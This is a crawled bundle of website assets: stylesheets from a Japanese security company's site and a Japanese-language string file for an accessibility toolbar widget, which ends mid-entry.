    display: inline-block;
    /* float: right; */
    margin: 0;
  }

  .box-side-list .box-side-list .box-side-list__item a {
    position: relative;
    padding: 15px 10px 15px 20px;
  }

  .box-side-list .box-side-list .box-side-list__item a:before {
    top: 22px;
  }
  
  .info-row__date .cat-info {
    width: auto;
  }

  .maintenance-list {
    margin: 0 0 25px;
  }

  .maintenance-list dt {
    float: none;
    margin: 0 0 5px;
  }

  .maintenance-list dd {
    margin: 0 0 15px;
  }
}

.jumbotron {
  background-repeat: no-repeat !important;
  background-size: cover !important;
  margin-bottom:0;
  padding: 3em 0 3em;
  min-height:360px;
  display:flex;
  align-items:center;
}

.jumbo-text {
text-shadow:
    #111 2px 0px 0px, black -2px 0px 0px,
    #111 0px -2px 0px, black 0px 2px 0px,
    #111 2px 2px 0px, black -2px 2px 0px,
    #111 2px -2px 0px, black -2px -2px 0px,
    #111 1px 2px 0px, black -1px 2px 0px,
    #111 1px -2px 0px, black -1px -2px 0px,
    #111 2px 1px 0px, black -2px 1px 0px,
    #111 2px -1px 0px, black -2px -1px 0px,
    #111 1px 1px 0px, black -1px 1px 0px,
    #111 1px -1px 0px, black -1px -1px 0px;
}

.partners-cover{
  background: url('/partners/img/partners-cover.jpg') no-repeat top;
  background-size: 100% auto;
}

.linkthumb {
    display: inline-flex;
    max-width: 64px;
    min-width: 64px;
}

.badge {font-weight:normal;}




#learning .area-ttl {background: #68adaa;}
#learning .area-ttl .area-ttl__inner {margin-bottom:50px; line-height: 1.3;}
#learning .area-ttl .area-ttl__inner a {color: #fff;}


@media only screen and (max-width: 767px) {
  #learning .area-ttl { padding: 33px 0 0; }
  #learning .area-ttl .area-ttl__inner {margin-bottom:33px;}
}

@media only screen and (max-width: 600px) {
 .photo-col{padding-right:0 !important;}
}
.inline-image{margin:0 1rem 0.5rem; max-width:320px;}

figure{text-align:center; margin-top:2em;margin-bottom:2em; max-width: 960px; margin-inline: auto;}
figcaption{font-size:10pt; color:#666; margin-top:0.5em;}

@media only screen and (max-width: 520px) {
 h2{font-size:1.6rem;}
 .logo-img-center{margin:0 auto; max-width:300px;}
 .inline-image{display:block; width:100%; max-width:100%;  margin:0 auto 0.5rem;}
 figcaption{font-size:8.5pt;}
 .display-5 {font-size: 2rem;}
 .display-6 {font-size: 2rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.cybertrust.co.jp/css/box-side.css
body_size: 1324
content:
.box-side .box-side__ttl {
  margin: 0;
}

.box-side-list {
  list-style: none;
  margin: 0;
  padding: 0 !important;
}

.box-side-list__item {
  border-bottom: 1px dotted #555;
}

.box-side-list__item a {
  display: block;
  padding: 10px 4px;
  color: inherit;
}

.box-side-list__item a:hover {
  text-decoration: none;
  background: rgba(210, 235, 238, .2);
}

.box-side-list__item.is-current a {
  position: relative;
  padding-left: 15px;
}

.box-side-list__item.is-current a:before {
  content: "\F285";
  position: absolute;
  top: 11px;
  left: 0;
  font-size: 13px;
  font-family: 'bootstrap-icons';
  color:#0a8889;
}

.box-side-list__item.is-current a .box-side-list__ttl{color:#0a8889;}

.box-side-list__date {
  overflow: hidden;
  margin: 0 0 7px;
  color: #666;
  font-size: 13px;
}

.box-side-list__date .cat-info {
  display: block;
  width: 120px;
  line-height: 18px;
  margin: 5px 0 0;
  color: #fff;
  font-size: 10px;
  text-align: center;
}

.box-side-list__date .cat-info--cat1 {
  background: #c2185b;
}

.box-side-list__date .cat-info--cat2 {
  background: #1976d2;
}

.box-side-list__date .cat-info--cat3 {
  background: #0097a7;
}

.box-side-list__date .cat-info--cat4 {
  background: #ffa000;
}

.box-side-list__date .cat-info--cat5 {
  background: #689f38;
}

.box-side-list__date .cat-info--cat6 {
  background: #e64A19;
}

.box-side-list__ttl {
  color: #2f3131;
  font-size: 14px;
}

.box-side-list .box-side-list {
  border-top: 1px dotted #555;
}

.box-side-list .box-side-list .box-side-list__item:last-child {
  border: none;
}

.box-side-list .box-side-list .box-side-list__item a {
  position: relative;
  padding: 10px 4px 10px 20px;
}

.box-side-list .box-side-list .box-side-list__item a:before {
  content: "";
  display: block;
  position: absolute;
  top: 19px;
  left: 7px;
  width: 6px;
  height: 1px;
  background: #333;
}

.box-side-list .box-side-list .box-side-list .box-side-list__item a {
  position: relative;
  padding: 10px 4px 10px 34px;
}

.box-side-list .box-side-list .box-side-list .box-side-list__item a:before {
  content: "";
  display: block;
  position: absolute;
  top: 19px;
  left: 20px;
  width: 6px;
  height: 1px;
  background: #333;
}

.sidelink-date{font-size:75%; margin-top:0.25rem; margin-bottom:1rem;}

@media print{
  .col-side{display: none;}
  .col-main{width:100%;}
}


--- FILE ---
content_type: text/css
request_url: https://www.cybertrust.co.jp/css/bootstrap-override.css
body_size: 3628
content:
@charset "utf-8";

:root {
  --bs-graphite: #37404a;
  --bs-lightblue: #0288D1;
  --bs-blue: #1976D2;
  --bs-indigo: #303F9F;
  --bs-purple: #512DA8;
  --bs-pink: #C2185B;
  --bs-red: #D32F2F;
  --bs-orange: #F57C00;
  --bs-yellow: #FBC02D;
  --bs-green: #689F38;
  --bs-teal: #00796B;
  --bs-cyan: #0097A7;
  --bs-white: #fff;
  --bs-gray: #90A4AE;
  --bs-primary: #0288d1;
  --bs-primary-rgb: 32,75,193;
  --bs-primary-dark: #153281;
  --bs-primary-light: #dae1f5;
  --bs-secondary: #828778;
  --bs-secondary-rgb: 130,135,120;
  --bs-secondary-dark: #575a50;
  --bs-secondary-light: #eaebe9;
  --bs-success: #689f38;
  --bs-success-rgb: 93,129,21;
  --bs-success-dark: #3e560e;
  --bs-success-light: #e4ead8;
  --bs-info: #20ABC1;
  --bs-info-rgb: 32,171,193;
  --bs-info-dark: #157281;
  --bs-info-light: #daf1f5;
  --bs-warning: #fbc02d;
  --bs-warning-rgb: 193,150,32;
  --bs-warning-dark: #816415;
  --bs-warning-light: #f5eeda;
  --bs-danger: #C1206B;
  --bs-danger-rgb: 193,32,107;
  --bs-danger-dark: #811547;
  --bs-danger-light: #f5dae6;
  --bs-gradient: linear-gradient(180deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15));
}

a:hover{text-decoration: none;}

.text-primary{color:var(--bs-primary);}
.text-success{color:var(--bs-success);}
.text-warning{color:var(--bs-warning);}
.text-danger{color:var(--bs-danger);}
.text-info{color:var(--bs-info);}

.text-green {color:var(--bs-green);}
.text-graphite {color:var(--bs-graphite);}
.text-blue {color:var(--bs-blue);}
.text-indigo {color:var(--bs-indigo);}
.text-purple {color:var(--bs-purple);}
.text-pink {color:var(--bs-pink);}
.text-red {color:var(--bs-red);}
.text-orange {color:var(--bs-orange);}
.text-orange-dark {color:var(--bs-darkorange);}
.text-yellow {color:var(--bs-yellow);}
.text-teal {color:var(--bs-teal);}
.text-cyan{color:var(--bs-cyan);}
.text-lightblue {color:var(--bs-lightblue);}
.text-info-dark {color:var(--bs-info-dark);}
.text-wine{color:#861c3c;}



.bg-green {background-color:var(--bs-green);}
.bg-graphite {background-color:var(--bs-graphite);}
.bg-blue {background-color:var(--bs-blue);}
.bg-indigo {background-color:var(--bs-indigo);}
.bg-purple {background-color:var(--bs-purple);}
.bg-pink {background-color:var(--bs-pink);}
.bg-red {background-color:var(--bs-red);}
.bg-orange {background-color:var(--bs-orange);}
.bg-yellow {background-color:var(--bs-yellow);}
.bg-teal {background-color:var(--bs-teal);}
.bg-cyan{background-color:var(--bs-cyan);}
.bg-lightblue {background-color:var(--bs-lightblue);}
.bg-info-dark {background-color:var(--bs-info-dark);}



.btn-primary {background-color:#0288d1;border-color:#0288d1;}

.btn-green {background-color:rgb(104,159,56);color:#fff;}
.btn-green:hover {background-color:rgb(85,139,47);color:#fff;}
.btn-orange {background-color:rgb(245,124,0);color:#fff;}
.btn-orange:hover {background-color:rgb(239,108,0);color:#fff;}
.btn-blue {background-color:rgb(2,136,209);color:#fff;}
.btn-blue:hover {background-color:rgb(2,119,189);color:#fff;}
.btn-red {background-color:rgb(211,47,47);color:#fff;}
.btn-red:hover {background-color:rgb(198,40,40);color:#fff;}
.btn-yellow {background-color:rgb(251,192,45);color:#000;}
.btn-yellow:hover {background-color:rgb(249,168,37);color:#000;}
.btn-graphite {background-color:rgb(55,64,74);color:#fff;}
.btn-graphite:hover {background-color:rgb(38,50,56);color:#fff;}

.btn-outline-primary {color:var(--bs-primary);border-color:var(--bs-primary);}
.btn-outline-primary:hover {color:#fff;background-color:var(--bs-primary);border-color:var(--bs-primary);}
.btn-outline-green {border-color:var(--bs-green); color:var(--bs-green);}
.btn-outline-green:hover {color:#fff;background-color:var(--bs-green);border-color:var(--bs-green);}

.border-primary {border-color: var(--bs-primary) !important;}
.border-success {border-color: #689f38 !important;}
.border-blue{border-color: #0288d1;}
.border-orange {border-color:#f57c00;}
.border-graphite{border-color: #37404a;}



pre {
  font-family: "BIZ UDゴシック";
  font-zie:12pt;
}

mark{
  padding: 0 .1em;
  background-color: #ffc107;
}

.table thead th {
    vertical-align: top;
}
.table-responsive{width:auto; margin-right:2px;}

@media only screen and (max-width: 720px) {
  .notice {
    font-size:x-small;
  }

  .table-responsive .table {min-width:720px;}
  .table-responsive .m720w {min-width:720px;}

}




.card-deck .card{margin-right: 5px; margin-left: 5px;}
@media (min-width: 576px){
  .card-deck{margin-right: 5px; margin-left: 5px;}
}


@media print{
.table td,
.table th {
    background-color: transparent !important;
}
}


.bi::before, [class*=" bi-"]::before, [class^=bi-]::before { font-weight: unset!important; }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dashboard.accessilens.com/lang/ja.js
body_size: 6882
content:
addLang({
    "alert-text-help": "If you want to close the tip, press Alt+Q",
    "content-area-description": "\u3053\u308c\u306f\u30b3\u30f3\u30c6\u30f3\u30c4\u30a8\u30ea\u30a2\u3067\u3059 \u958b\u3044\u305f\u308a\u3001\u6b21\u306e\u8981\u7d20\u306b\u8ee2\u9001\u7126\u70b9\u306b\u30bf\u30d6\u3092\u30af\u30ea\u30c3\u30af\u3057\u307e\u3059\u30af\u30ea\u30c3\u30af\u3057\u3066\u304f\u3060\u3055\u3044\u3002",
    "content-area-named-first-part": "\u3053\u308c\u306f",
    "content-area-named-last-part": "\u958b\u3044\u305f\u308a\u3001\u6b21\u306e\u8981\u7d20\u306b\u8ee2\u9001\u7126\u70b9\u306b\u30bf\u30d6\u3092\u30af\u30ea\u30c3\u30af\u3057\u307e\u3059\u30af\u30ea\u30c3\u30af\u3057\u3066\u304f\u3060\u3055\u3044\u3002",
    "esc-close-text": "\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u30a6\u30a3\u30f3\u30c9\u30a6\u304c\u9589\u3058\u3089\u308c\u3066\u3044\u307e\u3059\u3002 \u30ca\u30d3\u30b2\u30fc\u30b7\u30e7\u30f3\u3092\u7d9a\u884c\u3059\u308b\u305f\u3081\u306b\u3001\u30ad\u30fc\u30dc\u30fc\u30c9\u306e\u30b7\u30e7\u30fc\u30c8\u30ab\u30c3\u30c8\u30ad\u30fc\u3092\u4f7f\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002",
    "keyboard-on": "\u30a2\u30af\u30c6\u30a3\u30d6\u306a\u30ad\u30fc\u30dc\u30fc\u30c9   \u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u30a6\u30a3\u30f3\u30c9\u30a6\u304c\u9589\u3058\u3089\u308c\u3066\u3044\u307e\u3059\u3002 \u30ca\u30d3\u30b2\u30fc\u30b7\u30e7\u30f3\u3092\u7d9a\u884c\u3059\u308b\u305f\u3081\u306b\u3001\u30ad\u30fc\u30dc\u30fc\u30c9\u306e\u30b7\u30e7\u30fc\u30c8\u30ab\u30c3\u30c8\u30ad\u30fc\u3092\u4f7f\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002 ",
    "main-icon-alt": "\u30d1\u30fc\u30d7\u30eb\u30ec\u30f3\u30ba\u306e\u30a2\u30a4\u30b3\u30f3",
    "menu-active-lang": "\u65e5\u672c\u8a9e",
    "menu-animation": "動画無効化",
    "menu-animation-title-active": "\u30ce\u30fc\u30a2\u30cb\u30e1\u30fc\u30b7\u30e7\u30f3\u30a2\u30af\u30c6\u30a3\u30d6",
    "menu-animation-title-non-active": "\u30ce\u30fc\u30a2\u30cb\u30e1\u30fc\u30b7\u30e7\u30f3\u975e\u30a2\u30af\u30c6\u30a3\u30d6",
    "menu-bw": "B \/ W - モノクロ (白黒)",
    "menu-clear-style": "初期状態に戻す",
    "menu-contrast": "色彩調節",
    "menu-contrast-title-active": "\u30ab\u30e9\u30fc\u306f\u30a2\u30af\u30c6\u30a3\u30d6\u30b3\u30f3\u30c8\u30e9\u30b9\u30c8",
    "menu-contrast-title-non-active": "\u8272\u306e\u30b3\u30f3\u30c8\u30e9\u30b9\u30c8\u304c\u975e\u30a2\u30af\u30c6\u30a3\u30d6",
    "menu-font": "\u30d5\u30a9\u30f3\u30c8\u30b5\u30a4\u30ba",
    "menu-header": "Wordpress\u306e-\u306e\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3",
    "menu-icon-off": "\u30aa\u30d5",
    "menu-icon-on": "カラーコントラスト",
    "menu-keyboard": "キーボード操作ハイライト<span style='color: #000'>赤枠強調表示</span>",
    "menu-keyboard-title-active": "\u30a2\u30af\u30c6\u30a3\u30d6\u306a\u30ad\u30fc\u30dc\u30fc\u30c9",
    "menu-keyboard-title-non-active": "\u30ad\u30fc\u30dc\u30fc\u30c9\u306e\u975e\u30a2\u30af\u30c6\u30a3\u30d6",
    "menu-minimize": "\u9589\u3058\u308b\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u30c4\u30fc\u30eb",
    "menu-open-toolbar": "\u30aa\u30fc\u30d7\u30f3\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u30fb\u30c4\u30fc\u30eb",
    "menu-opt1-title-active": "\u9ed2\u3068\u767d\u306e\u30a2\u30af\u30c6\u30a3\u30d6",
    "menu-opt1-title-non-active": "\u9ed2\u3068\u767d\u306e\u975e\u30a2\u30af\u30c6\u30a3\u30d6",
    "menu-opt31": "文字拡大 100%",
    "menu-opt31-hidded": "\u5c0f\u3055\u306a\u30d5\u30a9\u30f3\u30c8\u30b5\u30a4\u30ba\u3092\u8868\u793a\u3057\u307e\u3059 100\uff05\u306e\u30d5\u30a9\u30f3\u30c8\u306e\u5c0f\u3055\u3044\u30b5\u30a4\u30ba",
    "menu-opt32": "文字拡大 200%",
    "menu-opt32-hidded": "\u8868\u793a\u4e2d\u306e\u30d5\u30a9\u30f3\u30c8\u30b5\u30a4\u30ba   200\uff05\u306e\u30d5\u30a9\u30f3\u30c8\u306e\u4e2d\u9593\u30b5\u30a4\u30ba",
    "menu-opt33": "文字拡大 300%",
    "menu-opt33-hidded": "\u5927\u304d\u3044\u30d5\u30a9\u30f3\u30c8\u30b5\u30a4\u30ba\u3092\u8868\u793a\u3057\u307e\u3059   300\uff05\u306e\u5927\u304d\u3044\u30b5\u30a4\u30ba\u306e\u30d5\u30a9\u30f3\u30c8",
    "menu-options": "\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u30c4\u30fc\u30eb",
    "menu-report-bug": "\u30d5\u30a3\u30fc\u30c9\u30d0\u30c3\u30af",
    "menu-screen-title-active": "\u30a2\u30af\u30c6\u30a3\u30d6\u30b9\u30af\u30ea\u30fc\u30f3\u30ea\u30fc\u30c0\u30fc",
    "menu-screen-title-non-active": "\u30b9\u30af\u30ea\u30fc\u30f3\u30ea\u30fc\u30c0\u30fc\u975e\u30a2\u30af\u30c6\u30a3\u30d6",
    "menu-search-bar-wc": "購入モードを有効にする",
    "menu-search-bar": "閲覧モードを有効にする",
    "menu-speech-synthesis": "テキストリーダー <span>推奨ブラウザ：Google Chrome</span>",
    "menu-sr": "スクリーンリーダー<span style='color: #000'>音声読み上げソフトで利用</span>",
    "menu-target-link": "\u30aa\u30d5\u30bf\u30fc\u30b2\u30c3\u30c8",
    "menu-target-link-underline": "\u30ea\u30f3\u30af\u4e0b\u7dda",
    "menu-virtual-keyboard": "仮想キーボード<span style='color: #000'>各種フォーム入力で利用</span>",
    "menu-voice-control": "音声操作 <span>推奨ブラウザ：Google Chrome</span>",
    "navigator": "\u30b5\u30a4\u30c8\u30ca\u30d3\u30b2\u30fc\u30b7\u30e7\u30f3",
    "navigator-link-drill": "\u30af\u30ea\u30c3\u30af\u3057\u3066\u305d\u306e\u30ea\u30f3\u30af\u306b\u79fb\u52d5\u3057\u307e\u3059   \u30b5\u30d6\u30ea\u30f3\u30af\u3092\u958b\u304f\u305f\u3081\u306b\u884c\u304f\u305f\u3081\u306b\u30bf\u30d6\u3092\u30af\u30ea\u30c3\u30af\u3057\u307e\u3059\u3002",
    "navigator_back": "\u30d0\u30c3\u30af",
    "navigator_instruct": "\u624b\u9806\uff1a\u8fc5\u901f\u306a\u30ca\u30d3\u30b2\u30fc\u30b7\u30e7\u30f3\u306e\u305f\u3081\u306e\u30b5\u30a4\u30c8\u30de\u30c3\u30d7\u3092\u4f7f\u7528",
    "navigator_sub": "\u30b5\u30d6",
    "new-title-price": "\u65b0\u4fa1\u683c",
    "old-title-price": "\u53e4\u3044\u4fa1\u683c",
    "opened-tool-page-heading": "\u3053\u308c\u306f\u3001\u6700\u521d\u306e\u8981\u7d20\u306b\u79fb\u52d5\u3059\u308b\u304b\u3001\u30e1\u30a4\u30f3\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306b\u5207\u308a\u66ff\u3048\u308b\u306b\u306f\u30bf\u30d6\u3092\u30af\u30ea\u30c3\u30af\u3057\u3066\u5165\u529b\u3057\u3001\u30b5\u30a4\u30c8\u306e\u30af\u30ea\u30c3\u30af\u306e\u5148\u982d\u3067\u3059",
    "pop-up-title": "\u3053\u306e\u30b5\u30a4\u30c8\u3067\u306f\u3001\u30dd\u30c3\u30d7\u30a2\u30c3\u30d7\u30a6\u30a3\u30f3\u30c9\u30a6\u3092\u4f7f\u7528\u3057\u3001\u305d\u308c\u304c\u30aa\u30fc\u30d7\u30f3\u3057\u307e\u3057\u305f \u30b9\u30af\u30ea\u30fc\u30f3\u30fb\u30ea\u30fc\u30c0\u30fc\u306f\u3001\u305d\u308c\u306b\u96c6\u4e2d\u3057\u3066\u3044\u307e\u3059",
    "readiable-section-nav": "\u30ca\u30d3\u30b2\u30fc\u30b7\u30e7\u30f3\u30bb\u30af\u30b7\u30e7\u30f3",
    "readiable-section-ul": "\u30ea\u30b9\u30c8\u30bb\u30af\u30b7\u30e7\u30f3",
    "report-modal-body": "",
    "report-modal-buttons-cancel": "\u30ad\u30e3\u30f3\u30bb\u30eb\u3059\u308b",
    "report-modal-buttons-send": "\u9001\u4fe1",
    "report-modal-close": "\u9589\u3058\u308b",
    "report-modal-field-description": "\u8aac\u660e",
    "report-modal-field-description-error": "\u8aac\u660e\u304c\u5fc5\u8981\u3067\u3059",
    "report-modal-field-email": "\u96fb\u5b50\u30e1\u30fc\u30eb",
    "report-modal-field-email-error": "\u30e1\u30fc\u30eb\u304c\u6709\u52b9\u3067\u306f\u3042\u308a\u307e\u305b\u3093",
    "report-modal-header": "\u30d5\u30a3\u30fc\u30c9\u30d0\u30c3\u30af",
    "skip-toolbar-aside": "\u30b5\u30a4\u30c9\u30d0\u30fc\u306b\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-aside-title": "\u30b5\u30a4\u30c9\u30d0\u30fc",
    "skip-toolbar-click-enter": "\u30af\u30ea\u30c3\u30af\u306b\u5165\u529b\u3057\u307e\u3059\u3002",
    "skip-toolbar-click-or-tab": "  \u307e\u305f\u306f\u30bf\u30d6\u3067",
    "skip-toolbar-content": "\u30e1\u30a4\u30f3\u30b3\u30f3\u30c6\u30f3\u30c4\u306b\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-content-title": "\u30e1\u30a4\u30f3\u30b3\u30f3\u30c6\u30f3\u30c4",
    "skip-toolbar-custom_sr-title": "\u30b3\u30f3\u30c6\u30f3\u30c4\u30a8\u30ea\u30a2",
    "skip-toolbar-footer": "\u30d5\u30c3\u30bf\u30fc\u306b\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-footer-title": "\u30d5\u30c3\u30bf\u30fc",
    "skip-toolbar-form": "\u30d5\u30a9\u30fc\u30e0\u306b\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-form-search": "\u691c\u7d22\u306b\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-form-title": "\u5f62",
    "skip-toolbar-header": "\u30e1\u30a4\u30f3\u30b3\u30f3\u30c6\u30f3\u30c4\u30a8\u30ea\u30a2\u306b\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-header-title": "\u30e1\u30a4\u30f3\u30b3\u30f3\u30c6\u30f3\u30c4\u30a8\u30ea\u30a2",
    "skip-toolbar-loading": "\u8aad\u307f\u8fbc\u3093\u3067\u3044\u307e\u3059...",
    "skip-toolbar-menu": "\u30e1\u30a4\u30f3\u30e1\u30cb\u30e5\u30fc\u306b\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-menu-close": "\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b",
    "skip-toolbar-menu-title": "\u30e1\u30a4\u30f3\u30e1\u30cb\u30e5\u30fc",
    "skip-toolbar-navigator": "\u30b5\u30a4\u30c8\u30de\u30c3\u30d7\u306b\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-navigator-title": "\u30b5\u30a4\u30c8\u30ca\u30d3\u30b2\u30fc\u30b7\u30e7\u30f3",
    "skip-toolbar-no-name": "\u30ce\u30fc\u30cd\u30fc\u30e0",
    "skip-toolbar-no-name-aside": "\u30ce\u30fc\u30cd\u30fc\u30e0",
    "skip-toolbar-no-name-header": "\u30ce\u30fc\u30cd\u30fc\u30e0",
    "skip-toolbar-no-name-title": "\u30ce\u30fc\u30cd\u30fc\u30e0",
    "skip-toolbar-page_beginning": "\u30da\u30fc\u30b8\u306e\u59cb\u3081",
    "skip-toolbar-page_beginning-title": "\u3053\u306e\u30b5\u30a4\u30c8\u306f\u30e6\u30fc\u30b6\u30fc\u88dc\u52a9\u30c4\u30fc\u30eb\u3092\u4f7f\u7528\u3057\u3066\u3044\u307e\u3059 \u30e1\u30a4\u30f3\u30b3\u30f3\u30c6\u30f3\u30c4\u3078\u30bf\u30d6\u3092\u30af\u30ea\u30c3\u30af\u3059\u308b\u304b\u3001\u30aa\u30fc\u30d7\u30f3\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u30fb\u30c4\u30fc\u30eb\u306bF9\u3092\u30af\u30ea\u30c3\u30af\u3057\u3066\u304f\u3060\u3055\u3044 ",
    "skip-toolbar-sidebar": "\u30b5\u30a4\u30c9\u30d0\u30fc\u306b\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-sidebar-title": "\u30b5\u30a4\u30c9\u30d0\u30fc",
    "skip-toolbar-sidebar_menu": "\u30b5\u30a4\u30c9\u30d0\u30fc\u306e\u30e1\u30cb\u30e5\u30fc\u3078\u30b8\u30e3\u30f3\u30d7",
    "skip-toolbar-sidebar_menu-title": "\u30b5\u30a4\u30c9\u30d0\u30fc\u30e1\u30cb\u30e5\u30fc",
    "skip-toolbar-to-cart": "\u30ab\u30fc\u30c8\u30da\u30fc\u30b8\u3078",
    "skip-toolbar-top": "\u30b5\u30a4\u30c8\u306e\u30c8\u30c3\u30d7\u3078\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-top-title": "\u30c8\u30c3\u30d7",
    "skip-toolbar-to_toolbar": "\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u30e1\u30cb\u30e5\u30fc\u306b\u30b9\u30ad\u30c3\u30d7",
    "skip-toolbar-to_toolbar-title": "\u30a2\u30af\u30bb\u30b7\u30d3\u30ea\u30c6\u30a3\u30e1\u30cb\u30e5\u30fc",
    "skip_main_content": "\u3053\u306e\u30da\u30fc\u30b8",
    "skip_to_element": "\u30b9\u30ad\u30c3\u30d7\u3059\u308b",
    "speech-aborted": "\u97f3\u58f0\u8a8d\u8b58\u3092\u30aa\u30d5",
    "speech-general-error": "\u97f3\u58f0\u8a8d\u8b58\u30a8\u30e9\u30fc\uff1a",
    "speech-no-data": "\u30c7\u30fc\u30bf\u306a\u3057",
    "speech-no-microphone": "\u3044\u3044\u3048\u30de\u30a4\u30af\u304c\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002 \u7d9a\u3051\u308b\u306b\u306f\u30de\u30a4\u30af\u3092\u63a5\u7d9a\u3057\u3066\u304f\u3060\u3055\u3044",
    "speech-no-voice": "\u97f3\u58f0\u5165\u529b\u306a\u3057 \u3082\u3046\u4e00\u5ea6\u8a66\u3057\u3066\u304f\u3060\u3055\u3044\u3002",
    "speech-not-allowed": "\u30de\u30a4\u30af\u3092\u4f7f\u7528\u3059\u308b\u3053\u3068\u306f\u8a31\u53ef\u3055\u308c\u3066\u3044\u307e\u305b\u3093",
    "speech-not-recognized": "\u3054\u3081\u3093\u306a\u3055\u3044  \u30b9\u30d4\u30fc\u30c1\u306f\u8a8d\u8b58\u3055\u308c\u3066\u3044\u307e\u305b\u3093",
    "speech-not-supported": "\u3054\u3081\u3093\u306a\u3055\u3044  \u304a\u4f7f\u3044\u306e\u30d6\u30e9\u30a6\u30b6\u306f\u3001\u97f3\u58f0\u8a8d\u8b58\u3092\u30b5\u30dd\u30fc\u30c8\u3057\u3066\u3044\u307e\u305b\u3093\u3002",
    "speech-recognition-end": "\u97f3\u58f0\u8a8d\u8b58\u304c\u7d42\u4e86\u3057\u307e\u3057\u305f",
    "speech-recognition-started": "\u97f3\u58f0\u8a8d\u8b58\u304c\u53ef\u80fd\u3068\u306a\u308a\u307e\u3057\u305f\u3002 \u3042\u306a\u305f\u306f\u3001\u30b5\u30a4\u30c8\u306e\u30ca\u30d3\u30b2\u30fc\u30b7\u30e7\u30f3\u3092\u5b9f\u884c\u3059\u308b\u305f\u3081\u306b\u3001\u3042\u306a\u305f\u306e\u30de\u30a4\u30af\u3092\u4f7f\u7528\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059",
    "text-link-youtube": "\u30d3\u30c7\u30aa\u3092\u958b\u59cb\u3059\u308b\u30d7\u30ec\u30b9\u30d7\u30ec\u30fc",
    "text-modal-after-bug-body": "\u3042\u308a\u304c\u3068\u3046\u3054\u3056\u3044\u307e\u3059 \u6211\u3005\u306f\u3059\u3050\u306b\u554f\u984c\u3092\u89e3\u6c7a\u3057\u3088\u3046\u3068\u3057\u307e\u3059\u3002",
    "text-modal-close": "\u8fd1\u3044\u3067\u3059",
    "text-modal-statement-body": "このサイト（以下に定義）では、障害のあるユーザーのためのWebアクセシビリティ・コンポーネント・サービス「www.accessilens.com」を使用しています。www.accessilens.com のアクセシビリティ・コンポーネントにより、国際機関W3Cが実施するWCAG 2.0 レベルAAを満たし、サービス・アクセシビリティ規程のインターネット部門に関する要件に準拠し、www.accessilens.com の使用条件におけるメーカーの制限の下でサイトを使用することができます。私たちは、ウェブマスターとして、障害のある人々がさまざまなインターネットサイトにアクセスできるオンライン環境を作ることが非常に重要であると考えています。WCAG2.0を含む国内外の法規制に準拠しつつ、障がい者向けの各種ウェブサイトにおける障壁を取り除くことを目的として、ウェブサイト・アクセシビリティ・ソフトウェアを開発しました。以下では、サイトの最高のユーザー体験を実現する方法に関する情報と、www.accessilens.com のアクセシビリティ・コンポーネントとは何か、アクセシビリティを実現するためにどのように役立つのかについての説明をします。お客様は、個々のニーズに合わせてサイトの表示設定を調整し、その結果オンライン体験を向上させることができます。例えば、カラー設定を調整したり、サイト上の表示を拡大したりすることができます。ブラウザを常に最新の状態に保つことをお勧めします。新しいブラウザは通常、より多くの表示オプションを提供し、ユーザーにとってコンテンツがよりアクセスしやすくなっています。オンライン・アクセシビリティを実現する方法には、次のようなものがあります。サーファーが仮想キーボードを使ってサイトをナビゲートできるようにする。ブラウザのカスケードスタイルシート（CSS）を無効にしたり、色やフォントによってコンテンツが読みづらくなった場合にブラウザを制御しながらテキストのサイズを変更できるような方法でウェブページを構築する。視覚障害者がプレゼンテーションを読み取るためのユーティリティによって、効率的にサイト内を移動できるようなウェブサイトページを作成すること。www.accessilens.com は、本サイトの閲覧者に最高レベルのアクセシビリティを提供するため、許容できるアクセシビリティ機能を使用しています。これには、とりわけ、キーボードを使用したナビゲーションのための機能、高いカラーコントラストと白黒表示ツール、フォント拡大ツール、点滅光のブロックなど、コンテンツを読みやすくするための視覚補助が含まれています。当社の管理範囲外の状況により、アクセシブルな方法で情報を提供できない場合や、サイトの一部がまだアクセシブルになっていない場合があります。このような場合、当社は適切な技術的解決策を提供できるよう監視します。当サイトのコンテンツや機能へのアクセスが困難な場合は、メール（info@accessilens.com）にてご連絡ください。私たちは、お客様に最高のオンライン体験を提供できるよう、常に改善することを心がけています。",
    "text-modal-statement-header": "アクセシビリティに関する声明",
    "text-modal-statement-name": "アクセシビリティに関する声明",
    "text-modal-std-hidden-title": "\u65b0\u3057\u3044\u30dd\u30c3\u30d7\u30a2\u30c3\u30d7\u30a6\u30a3\u30f3\u30c9\u30a6\u304c\u958b\u304d\u307e\u3059\u3002\u3053\u306e\u30ea\u30f3\u30af",
